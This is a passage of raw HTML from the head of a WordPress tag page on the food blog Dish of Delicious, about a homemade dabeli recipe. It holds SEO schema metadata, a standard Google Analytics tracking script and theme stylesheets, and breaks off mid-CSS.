

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dishofdelicious.com/tag/homemadedabelirecipe/
body_size: 18543
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dishofdelicious.com/tag/homemadedabelirecipe/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dishofdelicious.com\/tag\/homemadedabelirecipe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com#listItem","position":1,"name":"Home","item":"https:\/\/dishofdelicious.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com\/tag\/homemadedabelirecipe\/#listItem","name":"homemadedabelirecipe"}},{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com\/tag\/homemadedabelirecipe\/#listItem","position":2,"name":"homemadedabelirecipe","previousItem":{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dishofdelicious.com\/tag\/homemadedabelirecipe\/#collectionpage","url":"https:\/\/dishofdelicious.com\/tag\/homemadedabelirecipe\/","name":"homemadedabelirecipe - Dish of Delicious","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dishofdelicious.com\/#website"},"breadcrumb":{"@id":"https:\/\/dishofdelicious.com\/tag\/homemadedabelirecipe\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dishofdelicious.com\/#organization","name":"Dish of Delicious","description":"A Test of Joy","url":"https:\/\/dishofdelicious.com\/","telephone":"+918488882854","logo":{"@type":"ImageObject","url":"https:\/\/dishofdelicious.com\/wp-content\/uploads\/2024\/08\/NEW-LOGO.png","@id":"https:\/\/dishofdelicious.com\/tag\/homemadedabelirecipe\/#organizationLogo","width":2987,"height":620},"image":{"@id":"https:\/\/dishofdelicious.com\/tag\/homemadedabelirecipe\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100092337638341&mibextid=ZbWKwL","https:\/\/www.instagram.com\/dishofdelicious.8?igsh=MWJ3NGdtajBlZ2NiMg==","https:\/\/www.youtube.com\/@dishofdelicious"]},{"@type":"WebSite","@id":"https:\/\/dishofdelicious.com\/#website","url":"https:\/\/dishofdelicious.com\/","name":"Dish of Delicious","description":"A Test of Joy","inLanguage":"en-US","publisher":{"@id":"https:\/\/dishofdelicious.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>homemadedabelirecipe - Dish of Delicious</title>
	<meta name="description" content="Discover delicious homemade recipes and culinary inspiration on our food blog.Dish of Delicious homemadedabelirecipe |" />
	<link rel="canonical" href="https://dishofdelicious.com/tag/homemadedabelirecipe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="food blog hot chili food and travel blog food blog best food blogs gourmet food blog best food blogs my new roots Dish of Delicious" />
	<meta property="og:description" content="Discover delicious homemade recipes and culinary inspiration on our food blog.Dish of Delicious homemadedabelirecipe |" />
	<meta property="og:url" content="https://dishofdelicious.com/tag/homemadedabelirecipe/" />
	<meta property="og:site_name" content="Dish of Delicious" />
	<meta property="og:image" content="https://dishofdelicious.com/wp-content/uploads/2023/04/NEW-LOGO.png" />
	<meta property="og:image:width" content="2987" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dishofdelicious.com/tag/homemadedabelirecipe/","url":"https://dishofdelicious.com/tag/homemadedabelirecipe/","name":"food blog hot chili food and travel blog food blog best food blogs gourmet food blog best food blogs my new roots Dish of Delicious","isPartOf":{"@id":"https://dishofdelicious.com/#website"},"primaryImageOfPage":{"@id":"https://dishofdelicious.com/tag/homemadedabelirecipe/#primaryimage"},"image":{"@id":"https://dishofdelicious.com/tag/homemadedabelirecipe/#primaryimage"},"thumbnailUrl":"https://dishofdelicious.com/wp-content/uploads/2023/08/Dabeli.jpg","description":"Discover delicious homemade recipes and culinary inspiration on our food blog.Dish of Delicious homemadedabelirecipe |","breadcrumb":{"@id":"https://dishofdelicious.com/tag/homemadedabelirecipe/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dishofdelicious.com/tag/homemadedabelirecipe/#primaryimage","url":"https://dishofdelicious.com/wp-content/uploads/2023/08/Dabeli.jpg","contentUrl":"https://dishofdelicious.com/wp-content/uploads/2023/08/Dabeli.jpg","width":667,"height":1000},{"@type":"BreadcrumbList","@id":"https://dishofdelicious.com/tag/homemadedabelirecipe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dishofdelicious.com/"},{"@type":"ListItem","position":2,"name":"homemadedabelirecipe"}]},{"@type":"WebSite","@id":"https://dishofdelicious.com/#website","url":"https://dishofdelicious.com/","name":"Dish of Delicious","description":"A Test of Joy","publisher":{"@id":"https://dishofdelicious.com/#organization"},"alternateName":"DOD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dishofdelicious.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dishofdelicious.com/#organization","name":"Dish Of Delicious","url":"https://dishofdelicious.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dishofdelicious.com/#/schema/logo/image/","url":"https://dishofdelicious.com/wp-content/uploads/2023/04/NEW-LOGO.png","contentUrl":"https://dishofdelicious.com/wp-content/uploads/2023/04/NEW-LOGO.png","width":2987,"height":620,"caption":"Dish Of Delicious"},"image":{"@id":"https://dishofdelicious.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100092337638341&mibextid=ZbWKwL","https://instagram.com/dishofdelicious?igshid=MzNlNGNkZWQ4Mg=="]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dish of Delicious &raquo; Feed" href="https://dishofdelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dish of Delicious &raquo; Comments Feed" href="https://dishofdelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dish of Delicious &raquo; homemadedabelirecipe Tag Feed" href="https://dishofdelicious.com/tag/homemadedabelirecipe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dish of Delicious &raquo; Stories Feed" href="https://dishofdelicious.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H91GPK3R1W"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dishofdelicious.com\/tag\/homemadedabelirecipe\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H91GPK3R1W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-H91GPK3R1W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 